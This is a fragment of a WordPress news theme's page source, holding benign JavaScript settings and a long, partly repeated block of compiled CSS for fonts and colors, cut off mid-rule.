var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 